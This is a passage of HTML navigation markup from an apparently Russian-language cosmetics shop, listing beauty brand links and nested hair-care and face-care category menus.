                                                                                                            <a href="/collection/brendy/saie/">Saie</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/suumer-fridays/">Summer Fridays</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/footlogix/">Footlogix</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/framar/">Framar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/no1hairpin/">Fiona Franchimon</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/felce-azzurra/">Felce Azzurra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fillerina/">Fillerina</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/featheraqua/">Featheraqua</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/funs/">FUNS</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/forlled/">Forlle'd</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragrart/">FRAGRART</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/floid/">Floid</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fragile-cosmetics/">Fragile Cosmetics</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/faebey/">Faebey</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/fenty-beauty/">Fenty Beauty</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/declare/">Declare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-sebagh/">Dr Sebagh</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/david-mallett/">David Mallett</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/davines/">Davines</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/daily-concepts/">Daily Concepts</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-barbara-sturm/">Dr. Barbara STURM</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-select/">Dr. Select</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-ceuracle/">Dr. Ceuracle</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dior/">Dior</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/dr-vranjes/">Dr. Vranjes Firenze</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/dr-althea/">Dr. Althea</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/grown-alchemist/">Grown Alchemist</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/gkhair/">GKhair</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/guam/">Guam</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gisou/">Gisou</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/gucci/">Gucci</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/glow-recipe/">Glow Recipe</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/elemis/">Elemis</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evo/">Evo</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/estessimo/">ESTESSiMO</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/esthetic-house/">Esthetic House</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evas/">Evas</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/erborian/">Erborian</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ecotools/">EcoTools</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/empire-australia/">Empire Australia</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/etat-pur/">Etat Pur</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/111skin/">111SKIN</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/peter-thomas-roth/">Peter Thomas Roth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/petitfee/">Petitfee</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pure-paw-paw/">Pure Paw Paw</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/p-f-candle-co/">P.F. Candle Co.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/philip-kingsley/">Philip Kingsley</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/piave-/">PIAVE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pmd-beauty/">PMD Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/psa/">PSA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/press-gurwitz-perfumerie/">PRESS GURWITZ PERFUMERIE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pestle-mortar/">Pestle&Mortar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pixi/">Pixi</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/patrick-ta/">Patrick Ta</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/prada/">PRADA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/popmart/">Pop Mart</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/phyto-c/">PHYTO-C</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-beverly-hills/">J Beverly Hills</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/james-read/">James Read</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-on/">J:ON</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/japan-gals/">Japan Gals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/jungle-story/">Jungle Story</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/koelf/">Koelf</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/k18/">K18</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/keune/">KEUNE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/r-co/">R+Co</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rodial/">Rodial</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rated-green/">Rated Green</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-paris/">RARE Paris</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/real-techniques/">Real Techniques</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/re-feel/">Re-feel</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/rhode/">Rhode</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/refy/">REFY</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rose-inc/">Rose Inc</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rituals/">Rituals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-beauty/">Rare Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rejudicare/">RejudiCare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/round-lab/">Round Lab</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zenology/">Zenology</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zeroid/">Zeroid</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/q-a/">Q+A</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/woman-essentials/">Woman Essentials</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/westman-atelier/">Westman Atelier</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valquer/">VALQUER</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valobra/">Valobra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valdore/">Valdore</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vt-cosmetics/">VT Cosmetics</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/natasha-denona/">Natasha Denona</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/is-clinical/">iS CLINICAL</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/uiq/">UIQ</a>
                                                    
                                                </li>
                                                                                    
                                        <li id="all-brands" class="btn hidden-xs">
                                            <a href="/collection/brendy/">Все&nbsp;бренды</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                                                                                                                    </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-volos/">Волосы</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-volos/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Волосы                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vosstanovleniya-povrezhdennykh-volos/">Для восстановления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukrepleniya/">Для укрепления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-uvlazhneniya/">Для увлажнения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-obema/">Для объема</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-bleska/">Для блеска</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-laminirovaniya-gladkosti/">Для гладкости</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-rosta-volos/">Для роста волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vypryamleniya/">Для выпрямления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukladki/">Для стайлинга и укладки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-vypadeniya/">От выпадения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-perkhoti-i-seborei/">От перхоти и себореи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-zheltizny-volos/">От желтизны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-solntsezashchity/">Для солнцезащиты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-okrashivaniya/">Для окрашивания</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/keratinovyy-ukhod/">Для кератинового ухода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">Для сухих</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/shampuni/">Шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sukhoy-shampun/">Сухие шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/konditsionery-i-balzamy/">Кондиционеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maslo/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/ampuly/">Ампулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/syvorotka/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sprey/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/krema/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/mussy/">Муссы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/laki/">Лаки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/vosk/">Воски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/glina/">Глины</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pasta/">Пасты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pena/">Пены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pomada/">Помады</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/korrektory-tsveta/">Корректоры цвета</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/parfyum/">Парфюм</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pudry/">Пудры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/teksturayzery/">Текстурайзеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/flyuid/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/emulsiya/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/feny-i-nasadki/">Фены и насадки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/ployki-dlya-volos/">Плойки для волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/staylery/">Стайлер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rollery/">Роллеры и капсулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rascheski/">Расчески и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rezinki/">Резинки и заколки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/kisti/">Кисти</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/zazhimy/">Зажимы</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/podarochnye-nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-litsa/">Лицо</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-litsa/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Лицо                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ochishchenie/">Очищение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/uvlazhnenie-pitanie/">Увлажнение и питание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-kozhi-vokrug-glaz/">Уход для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-gub/">Уход для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
